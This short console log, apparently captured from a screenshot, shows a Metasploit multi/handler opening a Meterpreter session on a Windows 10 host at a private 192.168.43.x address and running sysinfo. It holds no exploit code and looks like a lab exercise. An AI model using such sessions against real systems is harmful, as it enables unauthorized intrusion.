 msf5 exploit(multi/handler) > exploit
+ Other Locations
[*] Started bind TCP handler against 192.168.43.89:4444
[*] Sending stage (176195 bytes) to 192.168.43.89
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.43.89:4444) at 2020-06-08 17:51:24 +0530
meterpreter > sysinfo
Computer        : DESKTOP-NEVCQQ0
OS              : Windows 10 (10.0 Build 18362).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >